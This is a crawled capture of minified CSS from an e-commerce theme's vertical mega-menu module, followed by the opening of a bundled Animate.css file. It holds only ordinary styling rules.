li{margin-top:0;padding-top:20px}.sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li .dropdown-menu li .dropdown-menu li{width:100%;padding-top:0}.sp-vermegamenu .dropdown-menu ul li.html-menu{float:left}.sp-vermegamenu .dropdown-menu ul li.html-menu .menu-content{margin-top:15px}.sp-vermegamenu .dropdown-menu ul li a{display:block;padding:2px 10px;color:#656565;text-transform:capitalize;font-weight:400;font-size:14px}.sp-vermegamenu .dropdown-menu ul li>span.menu-title{color:#444;font-size:14px;display:block;padding:10px;width:100%;font-weight:700}.verticalmenu-index2 #sp-vermegamenu .cat-title i,.verticalmenu-index2 h3,.verticalmenu-index3 #sp-vermegamenu:after,.verticalmenu-index3 #sp-vermegamenu:before{display:none}.sp-vermegamenu .dropdown-menu img{width:100%}.sp-vermegamenu .poduct-list{position:static}.sp-vermegamenu .menu>li.align-left{position:relative}.sp-vermegamenu .menu>li.align-left>.dropdown-menu{right:0!important;width:770px}.sp-vermegamenu{position:static;border-color:#e7e7e7}.verticalmenu-index2 #sp-vermegamenu{border-left:none;border-right:none;box-shadow:none}.verticalmenu-index2 #sp-vermegamenu .cat-title{text-align:left;color:#fff;font-weight:700;background:#222;margin:0;padding:19px 30px;border-top-left-radius:5px;border-top-right-radius:5px}.verticalmenu-index2 #sp-vermegamenu .cat-title:after,.verticalmenu-index2 #sp-vermegamenu .cat-title:before{content:none}.verticalmenu-index2 #sp-vermegamenu .navbar-nav{background:#fff;border:1px solid #ddd;border-top:none;padding-bottom:14px;position:static;border-bottom-left-radius:5px;border-bottom-right-radius:5px;transform:none;opacity:1}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li,.verticalmenu-index2 .sp-vermegamenu .navbar-nav li:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a{padding:14px 43px;background-image:url(themes/sp_clickboom/css/img/icon/icon-menu-cat-3.png)}.verticalmenu-index2 .sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li .dropdown-menu li .dropdown-menu li{padding-top:0;width:100%}.rtl .spverticalmenu .menu .blog .dropdown-menu ul li.parent>a:after{right:auto;left:20px}.rtl .spverticalmenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu .custom-box-cate{float:right}.rtl .spverticalmenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu .custom-box-image{float:left}.rtl .spverticalmenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.custom-box-cate{float:right}.rtl .spverticalmenu .navbar-nav>li.mega_type2 .dropdown-menu ul li.custom-box-image{float:left}.rtl #sp-vermegamenu .cat-title,.rtl #sp-vermegamenu .navbar-nav>li>a,.rtl .verticalmenu-index2 #sp-vermegamenu .cat-title,.rtl .verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a{text-align:right}.verticalmenu-index3{margin-top:-70px}.verticalmenu-index3 #sp-vermegamenu,.verticalmenu-index3 .navbar-default{background:0 0}.verticalmenu-index3 #sp-vermegamenu .cat-title{line-height:50px;color:#fff;padding:0 45px;border-radius:5px 5px 0 0;overflow:hidden}.verticalmenu-index3 #sp-vermegamenu .cat-title i{right:auto;left:20px;top:35%}.verticalmenu-index3 #sp-vermegamenu .cat-title:hover,.verticalmenu-index3 #sp-vermegamenu .cat-title:hover i{color:#fff}.verticalmenu-index3 #sp-vermegamenu .navbar-nav{border-radius:0 0 5px 5px;background:#fff}.verticalmenu-index3 #sp-vermegamenu .navbar-nav>li{margin-top:1px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav>li>a{padding:15px 43px 14px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav>li:last-of-type{border-radius:0}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap{cursor:pointer;display:block;border-radius:0 0 2px 2px;margin:1px 0 0;overflow:hidden}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap .fa{display:none}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view{font-size:14px;font-weight:500;padding:13px 43px;display:block;position:relative}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view:after{content:"+";position:absolute;top:13px;left:26px;font-size:15px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap.open span.more-view:after{content:"-"}.verticalmenu-index4 #sp-vermegamenu,.verticalmenu-index4 .navbar-default{background:0 0}.verticalmenu-index4 #sp-vermegamenu:after,.verticalmenu-index4 #sp-vermegamenu:before{display:none}.verticalmenu-index4 #sp-vermegamenu .navbar-nav{border-radius:0 0 5px 5px;background:#fff}.verticalmenu-index4 #sp-vermegamenu .navbar-nav>li{margin-top:1px}.verticalmenu-index4 #sp-vermegamenu .navbar-nav>li>a{padding:15px 43px 14px}.verticalmenu-index4 #sp-vermegamenu .navbar-nav>li:last-of-type{border-radius:0}.verticalmenu-index4 #sp-vermegamenu .navbar-nav .more-wrap{cursor:pointer;display:block;border-radius:0 0 2px 2px;margin:1px 0 0;overflow:hidden}.verticalmenu-index4 #sp-vermegamenu .navbar-nav .more-wrap .fa{display:none}.verticalmenu-index4 #sp-vermegamenu .navbar-nav .more-wrap span.more-view{font-size:14px;font-weight:500;padding:13px 43px;display:block;position:relative}.verticalmenu-index4 #sp-vermegamenu .navbar-nav .more-wrap span.more-view:after{content:"+";position:absolute;top:13px;left:26px;font-size:15px}.verticalmenu-index4 #sp-vermegamenu .navbar-nav .more-wrap.open span.more-view:after{content:"-"}@media (min-width:768px){.sp-vermegamenu{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;width:auto;box-shadow:none;font-size:14px;line-height:1.6;background-color:#fff;border:1px solid #e7e7e7;border-radius:4px;position:relative;min-height:50px;margin-bottom:20px}.sp-vermegamenu .width-50{position:static!important}.sp-vermegamenu .width-50 .dropdown-menu{width:50%;left:inherit}.sp-vermegamenu .style-large .dropdown-menu{min-width:768px;left:inherit;left:0}.sp-vermegamenu .width-30{position:static}.sp-vermegamenu .width-30 .dropdown-menu{width:35%;left:inherit}.sp-vermegamenu .sp-cat .category-thumbnail{clear:both;width:100%;float:right}.sp-vermegamenu .sp-cat .category-thumbnail div{width:100%;float:left}.sp-vermegamenu .sp-cat ul>li{float:left;margin-bottom:-3px;width:50%}.sp-vermegamenu .sp-cat .dropdown-menu ul li.parent>a{color:#444;font-weight:700}.sp-vermegamenu .sp-cat ul>li li{float:none;width:100%}}@media (max-width:767px){.sp-vermegamenu .navbar-nav>li.css_type_4,.sp-vermegamenu .navbar-nav>li.css_type_5{border-bottom-left-radius:0;border-bottom-right-radius:0;overflow:inherit}.verticalmenu-index2 .spverticalmenu .navbar-header{background:#222}.verticalmenu-index2 .spverticalmenu .navbar-header .navbar-title{color:#fff;text-transform:capitalize;padding:10px 0 10px 10px}.verticalmenu-index2 .spverticalmenu .navbar-header .navbar-toggle{padding:10px}.verticalmenu-index2 .spverticalmenu .navbar-header .navbar-toggle .icon-bar{background:#fff;width:24px;margin-top:3px;height:4px}.verticalmenu-index2 .spverticalmenu .navbar-header .navbar-toggle .icon-bar:first-of-type{margin-top:0}.verticalmenu-index2 .spverticalmenu #sp-vermegamenu .navbar-nav{padding:0}.verticalmenu-index2 .spverticalmenu #sp-vermegamenu .navbar-nav>li:hover>a{background-image:none!important}.verticalmenu-index2 #sp-vermegamenu .cat-title{font-size:20px;text-transform:capitalize;font-weight:600;padding:19px 20px;border-top-left-radius:0;border-top-right-radius:0}.verticalmenu-index2 #sp-vermegamenu .navbar-nav{border:none;padding-bottom:0}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a{background:#333}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li:last-of-type{border-bottom-left-radius:0;border-bottom-right-radius:0;overflow:inherit}.verticalmenu-index2 #sp-vermegamenu .navbar-nav li span.grower{font-size:10px}.verticalmenu-index2 #sp-vermegamenu .navbar-nav li a{font-size:14px}.verticalmenu-index2 #sp-vermegamenu .navbar-nav li.css_type .dropdown-menu li a:hover{background:0 0!important}.verticalmenu-index2 #sp-vermegamenu .navbar-nav li.css_type .dropdown-menu li a:before{content:none}.verticalmenu-index2 #sp-vermegamenu .navbar-nav li.css_type .dropdown-menu li.parent .dropdown-menu{display:none;padding:0 20px}.verticalmenu-index2 #sp-vermegamenu #remove-vermegamenu{font-size:14px;top:20px;right:20px;padding:0}.verticalmenu-index2 #sp-vermegamenu li.parent .dropdown-menu ul li.parent .dropdown-menu{display:block;padding:0}.verticalmenu-index2 #sp-vermegamenu li.parent .dropdown-menu ul li.parent .dropdown-menu a{text-transform:capitalize}.verticalmenu-index2 #sp-vermegamenu li.parent .dropdown-menu ul li.parent .dropdown-menu ul li.parent .dropdown-menu{display:none;padding:0 20px}.sp-vermegamenu .dropdown-menu ul,.sp-vermegamenu .dropdown-menu ul li{display:inherit}.spvermegamenu .navbar-toggle{display:block}#sp-vermegamenu a i{vertical-align:inherit}#sp-vermegamenu a i::before{bottom:8px!important}.sp-vermegamenu{position:fixed;top:0;left:0;background-color:#fff;bottom:0;width:280px;padding:10px;z-index:999999;overflow-x:hidden;overflow-y:auto;visibility:hidden;-webkit-transform:translate3d(-280px,0,0);transform:translate3d(-280px,0,0);-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;max-height:700px}#sp-vermegamenu li.parent .dropdown-menu{display:none;padding:0;left:0}#sp-vermegamenu .navbar-nav{border:none}#sp-vermegamenu .navbar-nav li .dropdown-menu li.custom-box-html{display:none}#sp-vermegamenu .navbar-nav.mega_type1 .dropdown-menu{padding:0}#sp-vermegamenu .navbar-nav.mega_type1 .dropdown-menu li .dropdown-menu li .dropdown-menu{display:block!important}.sp-vermegamenu .navbar-nav{margin:0}.sp-vermegamenu .navbar-nav li{clear:both;position:relative!important}.sp-vermegamenu .navbar-nav li .dropdown-menu{position:relative;display:none;width:100%;filter:alpha(opacity=100);opacity:1;visibility:inherit;margin-top:0;float:none;box-shadow:none!important;border:none!important;boder-radius:none!important}.sp-vermegamenu .dropdown-menu ul li.parent>a::after,.sp-vermegamenu .navbar-nav>li.parent>a::after,.sp-vermegamenu .navbar-nav>li.parent>a::before{display:none}.sp-vermegamenu .navbar-nav>li.parent span.grower{display:block;background:#f6f6f6;position:absolute;right:0;cursor:pointer;font-family:FontAwesome;font-size:14px;height:30px;width:30px;top:0;text-align:center;line-height:30px}.sp-vermegamenu .menu>li:focus>a:focus,.sp-vermegamenu .menu>li:focus>a:hover,.sp-vermegamenu .menu>li:hover>a:focus,.sp-vermegamenu .menu>li:hover>a:hover,.sp-vermegamenu .navbar-nav>li>a{background-color:#dfdfdf;color:#333}.sp-vermegamenu .navbar-nav>li.parent .dropdown-menu span.grower{right:15px}.sp-vermegamenu .navbar-nav>li.parent span.grower.close:before{content:"\f067";font-family:FontAwesome}.sp-vermegamenu .navbar-nav>li.parent span.grower.open:before{content:"\f068";font-family:FontAwesome}.sp-vermegamenu .navbar-brand{color:#777;position:absolute;top:0}.sp-vermegamenu .navbar-nav>li>a{font-weight:700;display:block;font-size:13px;line-height:30px;padding:0 10px!important;border-bottom:1px solid #D6D4D4}.sp-vermegamenu .dropdown-menu ul li.parent:hover .dropdown-menu,.sp-vermegamenu .sp-cat .dropdown-menu ul li.parent:hover .dropdown-menu{display:none;left:10px;top:inherit}.sp-vermegamenu .menu>li:focus,.sp-vermegamenu .menu>li:hover a{color:#333}.sp-vermegamenu .dropdown-menu ul li a{min-width:200px}.sp-vermegamenu .dropdown-menu ul li.parent .dropdown-menu{margin-left:15px}.sp-vermegamenu .sp-cat ul>li{width:inherit}.sp-vermegamenu .menu>li:focus,.sp-vermegamenu .menu>li:hover{background-color:transparent}.sp-vermegamenu .sp-moto>.dropdown-menu{background-image:none!important}}.sp-vermegamenu-active{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sp-vermegamenu #remove-vermegamenu{padding:10px;z-index:10;cursor:pointer;display:none;text-align:right}.sp-vermegamenu-active #remove-vermegamenu{display:block}#sp-vermegamenu a i{margin-right:10px;width:25px;height:25px;vertical-align:bottom;position:relative}#sp-vermegamenu a i:before{position:absolute;bottom:2px;display:inline-block}.header_v4 #sp-vermegamenu .cat-title:after,.header_v4 #sp-vermegamenu .cat-title:before,.more-wrap{display:none}.sp-vermegamenu .sp-moto>.dropdown-menu{background-image:url(themes/sp_clickboom/css/modules/spverticalmenu/image/menu1-bg.png);background-repeat:no-repeat;background-position:right bottom;padding:0}.icon-automoto{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/9.png) 0 50% no-repeat}.icon-sportout{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/10.png) 0 50% no-repeat}.icon-toyhob{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/4.png) 0 50% no-repeat}.icon-health{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/3.png) 0 50% no-repeat}.icon-smart{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/2.png) 0 50% no-repeat}.icon-jewelry{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/7.png) 0 50% no-repeat}.icon-computers{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/5.png) 0 50% no-repeat}.icon-flashs{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/8.png) 0 50% no-repeat}.icon-bags{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/11.png) 0 50% no-repeat}.icon-watches{background:url(themes/sp_clickboom/css/modules/spverticalmenu/image/7.png) 0 50% no-repeat}.header_v4 #sp-vermegamenu .cat-title,.header_v4 #sp-vermegamenu .cat-title:hover i{color:#fff}#index .header_v4 .spverticalmenu .navbar-nav{opacity:0;transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0)}#index .header_v4 .spverticalmenu .navbar-nav.show-menu{opacity:1;transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1)}@media (min-width:1400px){.sp-vermegamenu .navbar-nav>li.css_type_4,.sp-vermegamenu .navbar-nav>li.css_type_5{border-bottom-left-radius:0;border-bottom-right-radius:0;overflow:inherit}}@media (min-width:992px) and (max-width:1199px){.sp-vermegamenu .navbar-nav>li.css_type_5{border-bottom-left-radius:10px;border-bottom-right-radius:10px;overflow:hidden}#sp-vermegamenu .navbar-nav>li>a{padding:10px 43px;font-size:12px}#sp-vermegamenu .navbar-nav>li.parent>a:after{top:11px}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a{padding:9px 40px 8px;font-size:12px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav>li>a{padding:16px 43px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view{font-size:12px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view:after{left:21px;top:11px}.rtl .sp-vermegamenu .menu .blog .dropdown-menu ul li.parent>a:after{right:auto;left:20px}.rtl .verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view:after{right:21px;left:auto}}@media (min-width:767px) and (max-width:991px){.spverticalmenu .menu .blog .dropdown-menu ul li.parent>a:after,.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a:after{content:none}.verticalmenu-index2 .sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li,.verticalmenu-index2 .sp-vermegamenu .menu .blog .dropdown-menu{margin-top:5px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view{font-size:12px}.verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view:after{left:21px;top:11px}.sp-vermegamenu .navbar-nav>li.css_type_5{border-bottom-left-radius:10px;border-bottom-right-radius:10px;overflow:hidden}#sp-vermegamenu .cat-title{padding:18px 30px}#index .spverticalmenu .navbar-nav{opacity:0}#index .spverticalmenu:hover ul.navbar-nav{opacity:1}#sp-vermegamenu .navbar-nav{opacity:0;z-index:-1}#sp-vermegamenu .navbar-nav>li>a{font-size:12px;padding:8px 43px}#sp-vermegamenu .navbar-nav>li.parent>a:after{top:8px}#sp-vermegamenu:hover .navbar-nav{opacity:1;z-index:9;-ms-transform-origin:right top;-webkit-transform-origin:right top;transform-origin:right top;-webkit-transition:all .3s ease-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);transition:all .2s ease-in}.spverticalmenu .menu>li>.dropdown-menu{width:525px!important}.spverticalmenu .show-menu{opacity:1;z-index:5;transform:scale(1)}.spverticalmenu .navbar-nav>li.css_type .dropdown-menu{width:180px!important}.verticalmenu-index2{display:inline-block;margin-bottom:50px}.verticalmenu-index2 #sp-vermegamenu .custom-box-image,.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li.parent .custom-box-cate>.grower{display:none}.verticalmenu-index2 #sp-vermegamenu .navbar-nav{padding-bottom:0;padding-top:0;border-bottom:none;opacity:1;overflow:hidden}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li{float:left;width:100%;border-bottom:1px solid #ddd}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a{background-position:4% 47%;padding:13px 43px}.verticalmenu-index2 #sp-vermegamenu .navbar-nav>li:hover>a{background-position:4% 45%}.verticalmenu-index2 .sp-vermegamenu .menu>li.parent{position:relative}.verticalmenu-index2 .sp-vermegamenu .menu>li.parent>.dropdown-menu{opacity:1;visibility:visible;display:none;position:static;width:100%!important;border:none;padding:0 20px 0 40px;border-radius:0;transition:all .3s ease-in-out 0s}.verticalmenu-index2 .sp-vermegamenu .menu>li.parent .grower{display:inline-block;position:absolute;right:0;cursor:pointer;font-size:10px;top:0;color:#fff;opacity:1;text-shadow:none;text-align:center;width:50px;line-height:45px;background:#222}.verticalmenu-index2 .sp-vermegamenu .menu>li.parent .close:before{content:"\f067";font-family:FontAwesome}.verticalmenu-index2 .sp-vermegamenu .menu>li.parent .open:before{content:"\f068";font-family:FontAwesome}.verticalmenu-index2 .sp-vermegamenu .menu li.mega_type1 .dropdown-menu ul li>a,.verticalmenu-index2 .sp-vermegamenu .menu li.mega_type2 .dropdown-menu ul li>a{padding:3px 10px}.verticalmenu-index2 .sp-vermegamenu .menu li.mega_type1 .dropdown-menu ul li>.grower,.verticalmenu-index2 .sp-vermegamenu .menu li.mega_type2 .dropdown-menu ul li>.grower{line-height:30px;width:40px}.verticalmenu-index2 .sp-vermegamenu .menu .blog .dropdown-menu ul li.parent .dropdown-menu{position:static!important;opacity:1;visibility:visible;display:none;border:none!important;padding:0 20px!important}.verticalmenu-index2 .sp-vermegamenu .menu .blog .dropdown-menu ul li.parent .grower{line-height:39px}.verticalmenu-index2 .sp-vermegamenu .dropdown-menu ul li.parent.group{width:100%!important}.verticalmenu-index2 .sp-vermegamenu .dropdown-menu ul li.parent.group>a{text-transform:capitalize}.verticalmenu-index2 .sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu{width:100%;padding:0 0 10px}.verticalmenu-index2 .sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li .dropdown-menu{opacity:1;visibility:visible;display:none;position:static;width:100%;padding:0 20px}.verticalmenu-index2 .sp-vermegamenu .dropdown-menu ul li.parent.group .dropdown-menu li:last-child{margin-bottom:5px}.verticalmenu-index2 .sp-vermegamenu .navbar-nav>li.mega_type1 .dropdown-menu ul li .dropdown-menu{padding-top:10px}.verticalmenu-index2 .sp-vermegamenu .navbar-nav>li.mega_type2 .dropdown-menu li .dropdown-menu li{margin-top:5px!important}.verticalmenu-index2 .sp-vermegamenu .navbar-nav>li.css_type .dropdown-menu{padding:0 20px;box-shadow:none}.rtl .sp-vermegamenu .dropdown-menu ul li{float:right}.rtl .verticalmenu-index2 .sp-vermegamenu .menu>li.parent .grower{right:auto;left:0}.rtl .verticalmenu-index2 #sp-vermegamenu .navbar-nav>li:hover>a,.rtl .verticalmenu-index2 #sp-vermegamenu .navbar-nav>li>a{background-position:96% 45%}.rtl .verticalmenu-index3 #sp-vermegamenu .navbar-nav .more-wrap span.more-view:after{right:21px;left:auto}}@media (max-width:767px){.navbar-header{display:block}.navbar-default{background:0 0;border:none;padding:17px 0}.navbar-default .navbar-toggle{float:left;margin:0;border:none;padding:3px;border-radius:0}.navbar-default .navbar-toggle .icon-bar{background-color:#333;width:12px;border-radius:0;margin-top:2px}.navbar-default .navbar-toggle .icon-bar:first-of-type{margin-top:0}.navbar-default .navbar-toggle:hover .icon-bar{background:#fff}.navbar-default .navbar-title{float:left;text-transform:uppercase;font-size:16px;color:#333;font-weight:600;padding-left:10px}#sp-vermegamenu{position:fixed;text-align:left;top:0;left:0;background:rgba(68,73,78,.95);bottom:0;width:280px;padding:0;z-index:999999;overflow-x:hidden;overflow-y:auto;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;max-height:100%;border-left:none;border-right:none}#sp-vermegamenu:before{content:"";height:1px;background:#fff;opacity:.4;position:absolute;left:0;right:0;width:100%;z-index:1}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu a:before,#sp-vermegamenu:after{content:none}#sp-vermegamenu #remove-vermegamenu{z-index:10;cursor:pointer;color:#fff;position:absolute;top:10px;right:7px;display:block;font-size:15px}#sp-vermegamenu .cat-title{padding:20px;font-size:20px;color:#fff;display:block;background:#000;margin-bottom:1px;margin-top:0}#sp-vermegamenu .cat-title i{display:none}#sp-vermegamenu .navbar-nav{margin:7px 0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)!important;opacity:1!important}#sp-vermegamenu .navbar-nav li{float:left;position:relative;margin:0 0 1px}#sp-vermegamenu .navbar-nav li a{color:#fff;font-weight:400;text-transform:none;padding:10px 20px!important;border:none;margin:0;background:#333;line-height:inherit;font-size:16px;position:relative}#sp-vermegamenu .navbar-nav li a:hover{background-image:none!important;background-color:#222!important}#sp-vermegamenu .navbar-nav li span.grower{display:inline-block;position:absolute;right:0;cursor:pointer;font-family:FontAwesome;top:0;color:#fff;opacity:1;text-shadow:none;height:100%;text-align:center;width:50px;line-height:48px;background:#222}#sp-vermegamenu .navbar-nav>li:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0;overflow:inherit}#sp-vermegamenu li.parent .dropdown-menu{width:100%!important;border-radius:0!important}#sp-vermegamenu .navbar-nav li{width:100%!important}#sp-vermegamenu .navbar-nav li .menu-content{display:none}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu,#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu,#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu{position:relative;float:left;width:100%!important;filter:alpha(opacity=100);opacity:1;visibility:inherit;margin:0;box-shadow:none;top:auto;left:auto;right:auto;bottom:auto;border:none;transition:0s all ease 0s;background:#222;z-index:9;padding:0;display:none}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu a,#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu a,#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu a{background:0 0;padding:0!important}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu span.grower,#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu span.grower,#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu span.grower{line-height:25px}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu{padding:10px}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu a{padding:0 20px!important}#sp-vermegamenu .navbar-nav li.css_type .dropdown-menu li.parent .dropdown-menu{position:relative!important;float:left;width:100%!important;filter:alpha(opacity=100);opacity:1;visibility:inherit;margin:0;box-shadow:none;top:auto;left:auto;right:auto;bottom:auto;border:none!important;transition:0s all ease 0s;background:#222!important;z-index:9;padding:15px 20px}.rtl .spverticalmenu,.rtl .verticalmenu-index2 .spverticalmenu .navbar-header .navbar-title,.rtl .verticalmenu-index2 .spverticalmenu .navbar-header .navbar-toggle,.rtl .verticalmenu-index3 .navbar-default .navbar-toggle{float:right}.rtl .verticalmenu-index2 .spverticalmenu,.rtl .verticalmenu-index3 .spverticalmenu{width:100%}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu{display:block}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu{display:block;padding:5px 10px 10px}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu{display:none;padding:0}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu li.parent>.grower{display:block;font-size:10px}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu li{padding:0 15px}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu li a{text-transform:capitalize;font-weight:400;font-size:14px}#sp-vermegamenu .navbar-nav li.mega_type1 .dropdown-menu li.parent .dropdown-menu li.parent>.grower{display:none}#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu{padding:10px 0}#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu li.parent .dropdown-menu{display:block;padding:0 10px 0 30px}#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu li.parent .dropdown-menu li.parent .dropdown-menu{display:none}#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu li{margin-top:0!important}#sp-vermegamenu .navbar-nav li.mega_type2 .dropdown-menu li a{text-transform:capitalize;font-size:14px}#sp-vermegamenu .navbar-nav li span.grower{font-size:10px}.spverticalmenu #sp-vermegamenu .navbar-nav>li:hover>a{background-image:none!important}.spverticalmenu #sp-vermegamenu .navbar-nav>li>a{font-size:14px}.spverticalmenu .menu .blog .dropdown-menu ul li>a{color:#fff!important;font-size:14px!important}.verticalmenu-index3{margin:0 0 20px;overflow:hidden}.verticalmenu-index3 .navbar-default{background:#1F2534;padding:17px 15px}.verticalmenu-index3 .navbar-default .navbar-toggle{padding:0;background:#000}.verticalmenu-index3 .navbar-default .navbar-toggle .icon-bar{background:#fff}.verticalmenu-index3 #sp-vermegamenu .cat-title{background:#333}.verticalmenu-index3 #sp-vermegamenu .navbar-nav{background:#333;border:none;margin:0}.header_v4 #sp-vermegamenu .navbar-nav{margin:0}.header_v4 .navbar-default .navbar-toggle .icon-bar{background:#fff}.rtl #sp-vermegamenu.sp-vermegamenu-active{left:auto;right:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.rtl #sp-vermegamenu .navbar-nav>li:hover .dropdown-menu{right:0}.rtl #sp-vermegamenu .navbar-nav li span.grower{right:auto;left:0}.rtl #sp-vermegamenu .navbar-nav li>a{width:100%;text-align:right}.rtl #sp-vermegamenu #remove-vermegamenu{right:auto;left:7px}.rtl #sp-vermegamenu{left:auto;right:0;transform:translate3d(280px,0,0);text-align:right}}@media (max-width:480px){.navbar-default .navbar-toggle,.verticalmenu-index2 .spverticalmenu .navbar-header .navbar-toggle{float:left}.navbar-default .navbar-title{padding-left:10px}}

--- FILE ---
content_type: text/css
request_url: https://spc-international.com/store/themes,_sp_clickboom,_css,_modules,_sphomeslider,_css,_sphomeslider.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_slick.css+themes,_sp_clickboom,_css,_modules,_spcustomhtml,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spblocknewsletter,_spblocknewsletter.css+themes,_sp_clickboom,_css,_modules,_spmanufactureslider,_views,_css,_styles.css+modules,_paypal,_views,_css,_paypal.css+themes,_sp_clickboom,_css,_modules,_spblockcart,_css,_spblockcart.css+js,_jquery,_plugins,_bxslider,_jquery.bxslider.css+themes,_sp_clickboom,_css,_modules,_spextraslider,_views,_css,_style.css+modules,_spextraslider,_views,_css,_owl.carousel.css+themes,_sp_clickboom,_css,_modules,_smartblog,_css,_smartblogstyle.css+modules,_refpro,_views,_css,_modal.jquery.css.pagespeed.cc.5onY7edG_s.css
body_size: 31589
content:
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 